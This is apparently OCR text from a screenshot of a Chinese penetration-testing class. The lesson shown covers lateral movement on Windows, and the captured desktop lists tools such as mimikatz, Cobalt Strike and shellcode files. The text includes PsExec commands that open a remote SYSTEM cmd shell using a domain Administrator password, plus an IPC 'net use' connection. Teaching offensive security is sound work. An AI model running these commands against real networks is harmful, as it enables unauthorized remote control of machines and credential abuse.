 nathan
上课中 01:11:46
免费许可证(仅非商业用途)
网络安全就业推荐
bilibili
腾讯课堂
此电脑
Burpsuite...
tools
windows_...
DESKTOP...
c.ps1
lock.ps1
mimikatz
NavicatF
regsvcs.dll
PyInstaller
dirty_sock
20201106-外部工具横向移动.pptx - PowerPoint
绘图...
Liu JunMing
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
kvm:1 (root)
Cobaltstrike横向...
Impacket套件利用...
Metasploit横向移...
Mimikatz-pth横向...
PsExec.exe.md
SharpRDP横向移...
WMI-HACKER.md
sharpRDP横向移...
用户满意度
调查
PsExec.exe
3. CreateService 创建服务
4. 获取服务句柄 OpenService 使用 StartService 启动服务
PsExec使用
直接使用
.\PsExec.exe \\192.168.10.201 -u delay\Administrator -p 1qaz@WSX3e -s cmd.exe -acceptcula
建立IPC连接，无需输入密码
net use \\IP /u:域名称\域账号 密码
反弹cmd:
psexec.exe \\10.10.10.201 -s cmd.exe -acceptcula
执行命令:
psexec.exe \\10.10.10.201 whoami -acceptcula
C:\PSTools>net use
会记录新的网络连接。
状态 本地 远程 网络
OK \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
e.youdao.com/noteshare?id=e77a
6C2155CDAF
备注
批注
讨论区
成员(15)
1
1
3
发送
资源监控
eacon> getuid
回收站
渗透测试课
程大纲.png
windows_...
InfoGath...
Invoke-W...
pass.txt
frp_windo...
ssi.exe
virtio-win-...
shellcode....
49.43.exe
Microsoft Edge
英
22:03
2020/11/6